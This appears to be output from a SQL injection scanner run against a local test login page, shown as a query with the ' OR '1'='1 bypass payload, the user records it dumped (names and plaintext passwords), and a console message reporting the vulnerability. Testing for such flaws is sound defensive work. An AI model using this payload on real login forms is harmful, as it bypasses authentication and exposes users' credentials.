 Query
SELECT * FROM users WHERE username = 'ruchi' AND password = '' OR '1' = '1'
Array
(
[id] => 1
[username] => ruchi
[password] => 123
[full_name] => Ruchi Bhatia
)
Array
(
[id] => 2
[username] => aayush
[password] => 123
[full_name] => Aayush Parekh
)
Array
(
[id] => 3
[username] => dhruvi
[password] => 123
[full_name] => Dhruvi Vadalia
)
Run: Main
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
SQL injection vulnerability found for the website : http://localhost/SqlMapTest/login.php
Process finished with exit code 0